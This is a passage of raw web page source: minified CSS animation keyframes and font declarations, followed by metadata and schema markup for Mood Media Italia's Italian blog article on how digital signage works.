bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translate(-25px);transform:translate(-25px)}75%{-webkit-transform:translate(10px);transform:translate(10px)}90%{-webkit-transform:translate(-5px);transform:translate(-5px)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translate(-25px);transform:translate(-25px)}75%{-webkit-transform:translate(10px);transform:translate(10px)}90%{-webkit-transform:translate(-5px);transform:translate(-5px)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}75%{-webkit-transform:translateY(10px);transform:translateY(10px)}90%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}75%{-webkit-transform:translateY(10px);transform:translateY(10px)}90%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translateY(10px);transform:translateY(10px)}40%,45%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes bounceOutDown{20%{-webkit-transform:translateY(10px);transform:translateY(10px)}40%,45%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate(20px);transform:translate(20px)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate(20px);transform:translate(20px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate(-20px);transform:translate(-20px)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate(-20px);transform:translate(-20px)}}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}40%,45%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes bounceOutUp{20%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}40%,45%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeIn{}@keyframes fadeIn{}@-webkit-keyframes fadeInDown{}@keyframes fadeInDown{}@-webkit-keyframes fadeInDownBig{}@keyframes fadeInDownBig{}@-webkit-keyframes fadeInLeft{}@keyframes fadeInLeft{}@-webkit-keyframes fadeInLeftBig{}@keyframes fadeInLeftBig{}@-webkit-keyframes fadeInRight{}@keyframes fadeInRight{}@-webkit-keyframes fadeInRightBig{}@keyframes fadeInRightBig{}@-webkit-keyframes fadeInUp{}@keyframes fadeInUp{}@-webkit-keyframes fadeInUpBig{}@keyframes fadeInUpBig{}@-webkit-keyframes fadeOut{}@keyframes fadeOut{}@-webkit-keyframes fadeOutDown{}@keyframes fadeOutDown{}@-webkit-keyframes fadeOutDownBig{}@keyframes fadeOutDownBig{}@-webkit-keyframes fadeOutLeft{}@keyframes fadeOutLeft{}@-webkit-keyframes fadeOutLeftBig{}@keyframes fadeOutLeftBig{}@-webkit-keyframes fadeOutRight{}@keyframes fadeOutRight{}@-webkit-keyframes fadeOutRightBig{}@keyframes fadeOutRightBig{}@-webkit-keyframes fadeOutUp{}@keyframes fadeOutUp{}@-webkit-keyframes fadeOutUpBig{}@keyframes fadeOutUpBig{}@-webkit-keyframes flip{40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0);transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}}@keyframes flip{40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0);transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}80%{-webkit-transform:perspective(400px)rotateX(-5deg);transform:perspective(400px)rotateX(-5deg)}}@keyframes flipInX{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}80%{-webkit-transform:perspective(400px)rotateX(-5deg);transform:perspective(400px)rotateX(-5deg)}}@-webkit-keyframes flipInY{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(-20deg);transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}80%{-webkit-transform:perspective(400px)rotateY(-5deg);transform:perspective(400px)rotateY(-5deg)}}@keyframes flipInY{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(-20deg);transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}80%{-webkit-transform:perspective(400px)rotateY(-5deg);transform:perspective(400px)rotateY(-5deg)}}@-webkit-keyframes flipOutX{30%{opacity:1;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}}@keyframes flipOutX{30%{opacity:1;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}}@-webkit-keyframes flipOutY{30%{opacity:1;-webkit-transform:perspective(400px)rotateY(-15deg);transform:perspective(400px)rotateY(-15deg)}}@keyframes flipOutY{30%{opacity:1;-webkit-transform:perspective(400px)rotateY(-15deg);transform:perspective(400px)rotateY(-15deg)}}@-webkit-keyframes lightSpeedIn{60%{opacity:1;-webkit-transform:skew(20deg);transform:skew(20deg)}80%{-webkit-transform:skew(-5deg);transform:skew(-5deg)}}@keyframes lightSpeedIn{60%{opacity:1;-webkit-transform:skew(20deg);transform:skew(20deg)}80%{-webkit-transform:skew(-5deg);transform:skew(-5deg)}}@-webkit-keyframes lightSpeedOut{}@keyframes lightSpeedOut{}@-webkit-keyframes rotateIn{}@keyframes rotateIn{}@-webkit-keyframes rotateInDownLeft{}@keyframes rotateInDownLeft{}@-webkit-keyframes rotateInDownRight{}@keyframes rotateInDownRight{}@-webkit-keyframes rotateInUpLeft{}@keyframes rotateInUpLeft{}@-webkit-keyframes rotateInUpRight{}@keyframes rotateInUpRight{}@-webkit-keyframes rotateOut{}@keyframes rotateOut{}@-webkit-keyframes rotateOutDownLeft{}@keyframes rotateOutDownLeft{}@-webkit-keyframes rotateOutDownRight{}@keyframes rotateOutDownRight{}@-webkit-keyframes rotateOutUpLeft{}@keyframes rotateOutUpLeft{}@-webkit-keyframes rotateOutUpRight{}@keyframes rotateOutUpRight{}@-webkit-keyframes hinge{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);transform:rotate(80deg)}40%,80%{-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);transform:rotate(60deg)}}@keyframes hinge{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);transform:rotate(80deg)}40%,80%{-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);transform:rotate(60deg)}}@-webkit-keyframes jackInTheBox{50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}}@keyframes jackInTheBox{50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}}@-webkit-keyframes rollIn{}@keyframes rollIn{}@-webkit-keyframes rollOut{}@keyframes rollOut{}@-webkit-keyframes zoomIn{50%{opacity:1}}@keyframes zoomIn{50%{opacity:1}}@-webkit-keyframes zoomInDown{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(10px);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(10px);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(-10px);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(-10px);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes zoomOut{50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(42px);transform:scale3d(.475,.475,.475)translate(42px)}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(42px);transform:scale3d(.475,.475,.475)translate(42px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(-42px);transform:scale3d(.475,.475,.475)translate(-42px)}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(-42px);transform:scale3d(.475,.475,.475)translate(-42px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes slideInDown{}@keyframes slideInDown{}@-webkit-keyframes slideInLeft{}@keyframes slideInLeft{}@-webkit-keyframes slideInRight{}@keyframes slideInRight{}@-webkit-keyframes slideInUp{}@keyframes slideInUp{}@-webkit-keyframes slideOutDown{}@keyframes slideOutDown{}@-webkit-keyframes slideOutLeft{}@keyframes slideOutLeft{}@-webkit-keyframes slideOutRight{}@keyframes slideOutRight{}@-webkit-keyframes slideOutUp{}@keyframes slideOutUp{}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-display:auto;font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h1{font-size:55px;line-height:1.1em}h2,.h-mod{font-size:40px;line-height:1.1em}.nav li{font-weight:500}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.new-hero-ext{font-size:55px;line-height:1.1em}.intro2{font-size:21px;line-height:1.2em}.moodred{color:#cd102f}#top-header,#et-secondary-nav li ul{background-color:#cd102f!important}input,select,textarea{apperance:none;-webkit-appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}#left-area{padding-bottom:0!important}#main-footer h2{padding-top:50px}input[type=submit],.mbutton{-o-transition:ease-in-out .2s;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media only screen and (width>=768px) and (width<=1024px){.new-hero-ext{font-size:40px;line-height:1.1em}}@media screen and (width<=767px){.new-hero-ext{font-size:48px;line-height:43px}.logo_container{width:80%!important}h1{font-size:34px;line-height:30px}h2{font-size:30px!important;line-height:30px!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}.contactctabutton a{text-align:center;-o-transition:ease-in-out .2s;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.et_pb_post{margin-bottom:0;padding-bottom:0!important}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}</style>
	<meta name="description" content="Se siete entrati in un negozio o in un ristorante e avete visto schermi digitali che visualizzano contenuti, avete visto il digital signage in azione. Il digital signage è una tecnologia che ha rivoluzionato il modo in cui le aziende comunicano con i propri clienti. Scopriamo come funziona il digital signage e come può migliorare l&#039;esperienza dei clienti grazie alla potenza delle immagini." />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Come funziona il Digital Signage?" />
	<meta property="og:description" content="Se siete entrati in un negozio o in un ristorante e avete visto schermi digitali che visualizzano contenuti, avete visto il digital signage in azione. Il digital signage è una tecnologia che ha rivoluzionato il modo in cui le aziende comunicano con i propri clienti. Scopriamo come funziona il digital signage e come può migliorare l&#039;esperienza dei clienti grazie alla potenza delle immagini." />
	<meta property="og:url" content="https://moodmedia.com/it/blog-it/obiettivo-del-settore/how-does-digital-signage-work/" />
	<meta property="og:site_name" content="Mood Media Italia" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:published_time" content="2023-05-30T13:27:23+00:00" />
	<meta property="article:modified_time" content="2023-07-05T13:47:22+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2023/05/how-ds-ft.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="625" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brad Bond" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MoodMedia_UK" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Brad Bond" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="14 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://moodmedia.com/it/blog-it/obiettivo-del-settore/how-does-digital-signage-work/#article","isPartOf":{"@id":"https://moodmedia.com/it/blog-it/obiettivo-del-settore/how-does-digital-signage-work/"},"author":{"name":"Brad Bond","@id":"https://moodmedia.com/it/#/schema/person/2c1d5d948a4c2afc406923edc1c7827d"},"headline":"Come funziona il Digital Signage?","datePublished":"2023-05-30T13:27:23+00:00","dateModified":"2023-07-05T13:47:22+00:00","mainEntityOfPage":{"@id":"https://moodmedia.com/it/blog-it/obiettivo-del-settore/how-does-digital-signage-work/"},"wordCount":4564,"publisher":{"@id":"https://moodmedia.com/it/#organization"},"image":{"@id":"https://moodmedia.com/it/blog-it/obiettivo-del-settore/how-does-digital-signage-work/#primaryimage"},"thumbnailUrl":"https://moodmedia.com/wp-content/uploads/2023/05/how-ds-ft.jpg","articleSection":["Blog","Obiettivo del settore"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://moodmedia.com/it/blog-it/obiettivo-del-settore/how-does-digital-signage-work/","url":"https://moodmedia.com/it/blog-it/obiettivo-del-settore/how-does-digital-signage-work/","name":"Come funziona il Digital Signage? | Mood Media Italia","isPartOf":{"@id":"https://moodmedia.com/it/#website"},"primaryImageOfPage":{"@id":"https://moodmedia.com/it/blog-it/obiettivo-del-settore/how-does-digital-signage-work/#primaryimage"},"image":{"@id":"https://moodmedia.com/it/blog-it/obiettivo-del-settore/how-does-digital-signage-work/#primaryimage"},"thumbnailUrl":"https://moodmedia.com/wp-content/uploads/2023/05/how-ds-ft.jpg","datePublished":"2023-05-30T13:27:23+00:00","dateModified":"2023-07-05T13:47:22+00:00","description":"Se siete entrati in un negozio o in un ristorante e avete visto schermi digitali che visualizzano contenuti, avete visto il digital signage in azione. Il digital signage è una tecnologia che ha rivoluzionato il modo in cui le aziende comunicano con i propri clienti. Scopriamo come funziona il digital signage e come può migliorare l'esperienza dei clienti grazie alla potenza delle immagini.","breadcrumb":{"@id":"https://moodmedia.com/it/blog-it/obiettivo-del-settore/how-does-digital-signage-work/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/it/blog-it/obiettivo-del-settore/how-does-digital-signage-work/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://moodmedia.com/it/blog-it/obiettivo-del-settore/how-does-digital-signage-work/#primaryimage","url":"https://moodmedia.com/wp-content/uploads/2023/05/how-ds-ft.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2023/05/how-ds-ft.jpg","width":1000,"height":625},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/it/blog-it/obiettivo-del-settore/how-does-digital-signage-work/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/it/"},{"@type":"ListItem","position":2,"name":"Come funziona il Digital Signage?"}]},{"@type":"WebSite","@id":"https://moodmedia.com/it/#website","url":"https://moodmedia.com/it/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://moodmedia.com/it/#organization","name":"Mood 